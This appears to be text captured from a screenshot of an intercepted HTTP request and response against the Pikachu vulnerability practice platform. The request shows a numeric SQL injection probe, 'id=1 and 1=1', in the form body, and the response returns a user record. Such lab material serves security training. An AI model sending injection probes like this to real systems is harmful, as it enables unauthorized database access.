 Request
Pretty Raw Hex
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://pikachu:8083
10 Connection: close
11 Referer: http://pikachu:8083/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=o43mb113q7lmpvbqtj8hjlm0q2
13 Upgrade-Insecure-Requests: 1
14
15 id=1 and 1=1&submit=%E6%9F%A5%E8%AF%A2
Search...
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 数字型注入
暴力破解
select your userid?
--- 查询
Cross-Site Scripting
hello,vince
your email is: 2
CSRF